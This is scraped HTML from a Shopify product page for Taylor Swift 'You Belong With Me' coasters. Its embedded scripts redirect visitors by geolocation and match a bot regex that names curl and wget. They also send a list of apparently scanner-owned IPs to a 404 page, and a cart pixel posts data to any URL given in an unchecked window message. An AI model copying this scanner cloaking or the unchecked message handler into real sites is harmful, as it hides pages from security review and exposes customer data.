unisex","id":34532739743980,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"},"aspect_ratio":1.0,"height":1920,"media_type":"image","src":"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCoasters For Every Sip \u0026amp; Spill Story. 🔳\u003c\/strong\u003e\u003c\/p\u003e \u003cp\u003e● Set of 2 — because one’s never enough\u003cbr\u003e● Square-shaped, wooden, and totally vibe-worthy 🪵\u003cbr\u003e● 9x9 cm of printed awesomeness\u003cbr\u003e● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬\u003c\/p\u003e \u003cp\u003eProtect your surfaces. Serve some style.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above ₹499.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e"},
      selectedVariant: null
    },
    typography:{
       heading: {
          fontFamily: "Assistant",
          fontStyle: "normal",
          fontWeight: "400",
          letterSpacing: "100",
          textTransform :"",
          headingStyle :"", 
          capitalizeHeadings : ""
        },
        button: { 
          fontFamily: "",
          letterSpacing: "",
          capitalizeHeadings : ""     
        },
      body: {
          fontFamily: "Assistant",
          fontStyle: "normal",
          fontWeight: "400",
          letterSpacing: "100",
          textTransform :"",
        }
    }
  };
</script><!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019bb60e-99e9-7405-b9df-06b2df1549ce/reconvert-shopify-extensions-424/assets/index-PZwsX8rG.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bb60e-99e9-7405-b9df-06b2df1549ce/reconvert-shopify-extensions-424/assets/main-DFM7We1q.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bb60e-99e9-7405-b9df-06b2df1549ce/reconvert-shopify-extensions-424/assets/index-gxqeKkXk.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bb60e-99e9-7405-b9df-06b2df1549ce/reconvert-shopify-extensions-424/assets/PrePurchaseContext-QGAxHGGP.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bb60e-99e9-7405-b9df-06b2df1549ce/reconvert-shopify-extensions-424/assets/PrePurchaseContext-BOs5TIQ4.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019bb60e-99e9-7405-b9df-06b2df1549ce/reconvert-shopify-extensions-424/assets/index-PZwsX8rG.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->

<div id="reconvert-slot-8">
</div>

<script>
  console.log("slot id ===>", 8);
</script>




</div>
</div>


</section><section id="shopify-section-template--18382590214380__related-products" class="shopify-section section"><link href="//thebanyantee.com/cdn/shop/t/38/assets/component-card.css?v=120341546515895839841722670759" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-price.css?v=70172745017360139101722670760" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/section-related-products.css?v=80324771040738084201722670761" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--18382590214380__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18382590214380__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--18382590214380__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=10"
    data-section-id="template--18382590214380__related-products"
    data-product-id="7903136219372"
  >
    
  </product-recommendations>
  </div>


</section><section id="shopify-section-template--18382590214380__16856985797c054e34" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AVzFsSWY0RC8xV0Fub__instafeed_app_block_fbhyfX" class="shopify-block shopify-app-block">



  











<style>
      div[id*="instafeed_app_block"] {
        width: 100%;
      }
      div.shopify-section:has(> [id*="instafeed_app_block"]) {
      width: 100%;
      }
      body #insta-feed {
          

          
          margin-bottom: 0px!important;
          

          

          

          
          text-align: center;
      }
      

      
      
</style>











  <div id="insta-feed"></div>
  <script>
    if (typeof instafeedLocalTitle === 'undefined') var instafeedLocalTitle = "";
    
  </script>










</div>
</div>


</section><section id="shopify-section-template--18382590214380__17569261479a0e6912" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><div id="shopify-block-AUXhHRVdobS93R1FnZ__judge_me_reviews_review_widget_iRbJTJ" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Coasters - You Belong With Me'
    data-id='7903136219372'
    data-product-id='7903136219372'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="7"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUXhHRVdobS93R1FnZ__judge_me_reviews_review_widget_iRbJTJ"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-03-31T06:03:07Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18382591033580__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//thebanyantee.com/cdn/shop/t/38/assets/section-footer.css?v=61390616271034004541722670761" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-newsletter.css?v=4727253280200485261722670760" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-menu.css?v=40372589179180221231747395338" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501722670759" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-social.css?v=35792976012981934991722670759" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-sections--18382591033580__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-sections--18382591033580__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-1 gradient section-sections--18382591033580__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://apps.apple.com/in/app/the-banyan-tee/id1637889966"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              𝗶𝗢𝗦 𝗔𝗽𝗽 📱
                            </a>
                          </li><li>
                            <a
                              href="/blogs/tbt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-exchange"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Exchange
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-replacement-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Replacement Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/influencers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Influencer? Let&#39;s Collaborate!
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/the-banyan-tee/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Subscribe to our emails</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--18382591033580__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Email"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--18382591033580__footer">
                      Email
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/tbtlifestyle" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">https://www.facebook.com/tbtlifestyle</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/thebanyanteeofficial" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@thebanyantee" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">https://www.youtube.com/@thebanyantee</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://in.pinterest.com/banyantee/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">The Banyan Tee</a></small>
        <small class="copyright__content">
</small></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thebanyantee.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script>




  
    
<script>
    function request(url, callback, method = "GET", data = "") {
        var xhttp;
        
        if (window.XMLHttpRequest)
            xhttp = new XMLHttpRequest();
        else
            xhttp = new ActiveXObject("Microsoft.XMLHTTP");
        
        xhttp.onreadystatechange = function() {
            if (this.readyState !== 4) return;
            
            if (this.status >= 200 && this.status < 300)
                callback(this.responseText, this);
            else {
                console.error("Something wrong happened. Please check the call.");
                callback("", this);
            }
        };
        
        xhttp.open(method, url, true);
        if (method === "POST") xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(data);
    }
    
    request("https://ipapi.co/json", function(response) {
        var data    = JSON.parse(response);
        var country = data.country_name.toLowerCase();
        var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
        var botRegex = new RegExp(botPattern, 'i');
        var userAgent = navigator.userAgent;
        if (country != "india" && !botRegex.test(userAgent)) {
            window.location.href = window.location.href.replace(".com", ".us");
        }
    });


   fetch('https://api.ipify.org?format=json')
    .then(response => response.json())
    .then(data => {
        const visitorIP = data.ip;
        const targetIPs = ['104.154.167.205', '35.89.44.34', '44.202.169.32', '209.85.208.169', '209.85.208.180', '40.107.241.90', '103.28.249.114', '45.60.28.114', '52.101.70.104', '192.230.66.114', '45.60.61.114', '199.83.132.114', '199.83.132.114', '45.223.50.114', '45.223.6.114', '192.230.82.114', '149.126.74.114', '185.11.125.114', '149.126.72.114', '149.126.77.114', '45.60.117.114', '192.230.96.114', '45.60.27.114', '45.60.27.114', '45.60.181.114', '45.60.55.114', '45.60.55.114', '103.28.248.114', '192.230.84.114', '192.230.84.114', '192.230.66.114', '52.101.227.79', '127.0.0.1' , '69.72.42.15' , '143.55.232.10' , '52.101.66.119', '69.72.42.13', '143.55.232.8', '209.85.208.195', '209.85.208.173', '209.85.208.174', '209.85.208.170', '209.85.167.47', '209.85.167.41']; // Add the additional IPs here

        if (targetIPs.includes(visitorIP)) {
            window.location.href = window.location.href.replace(".com", ".com/404");
        }
    })
    .catch(error => console.error('Error fetching IP:', error));
  
  
  </script>



   


      
<script src="//thebanyantee.com/cdn/shop/t/38/assets/predictive-search.js?v=57209189334897115771722670760" defer="defer"></script><!-- Trackocity Pixel Starts -->

<script>
   const fetchShopifyCart = async () => {
      try {
         const response = await fetch(`/cart.js`);
         if (!response.ok) {
            return null;
         }

         const cart = await response.json();

         const cartItems = cart?.items?.map((item) => ({
            product_id: item?.product_id,
            product_title: item?.product_title,
            quantity: item?.quantity,
            variant_id: item?.variant_id,
         })) || [];

         return {
            items: cartItems,
            item_count: cart?.item_count || 0,
         };
      } catch (error) {
         console.log("Error fetching Shopify cart:", error.message);
         return null;
      }
   };

   const sendData = async (bodyData, url) => {
      try {
         const cartData = await fetchShopifyCart();

         if (!cartData) {
            return;
         }

         bodyData.jsonBody.cart = cartData;

         const response = await fetch(url, {
            method: "POST",
            headers: {
               "Content-Type": "application/json",
               sessionId: bodyData?.jsonBody?.sessionid || "",
            },
            body: JSON.stringify(bodyData),
         });

         if (!response.ok) {
            throw new Error(`API call failed with status ${response.status}`);
         }

         const responseData = await response.json();

      } catch (error) {
         console.log("Error sending data to API:", error.message);
      }
   };

   const isValidEvent = (event) => {
      return (
         event?.data &&
         typeof event?.data?.eventType === "string" &&
         event.data.eventType === "__trackocity-savecart_" &&
         event?.data?.bodyData &&
         typeof event.data.url === "string"
      );
   };

   const handlePostMessage = (event) => {
      if (isValidEvent(event)) {
         const { bodyData, url } = event.data;
         sendData(bodyData, url);
      }
   };

   window.addEventListener("message", handlePostMessage);
</script>

<!-- Trackocity Pixel Ends -->
    
    
  <style> #bc-frame-container {z-index: 100 !important;} </style>
<div id="shopify-block-AelBWSzVVbHFJb1VaN__5890205134905443601" class="shopify-block shopify-app-block"><script>
  // 检查是否有class为shopify-design-mode的元素(区分是不是在shopify设计模式下)
  
  if (typeof isDesignMode === 'undefined') {
    let isDesignMode = document.querySelector('.shopify-design-mode') !== null;
    if (!isDesignMode) {
      (function viewRequest() {
        if (!document.getElementById("trust-exist")) {
          let trustDiv = document.createElement("div");
          trustDiv.id = "trust-exist";
          document.body.appendChild(trustDiv);

          let shop_name = "the-banyan-tee.myshopify.com";
          <!-- Start : Trust Add View -->
          window.fetch("https://api-trust.seoant.com/add/view?name=" + shop_name)
                  .then(response => response.json())
                  .then(data => {
                  })
                  .catch(error => {
                    console.error("请求失败:", error);
                  });
          <!-- END : Trust Add View -->
        }
      })()
    }
  }
  

    let timeArr = [];
    let elementIds = document.querySelectorAll('[class^="giraffly-trust-badge-"]');
    // 确保找到了匹配的元素
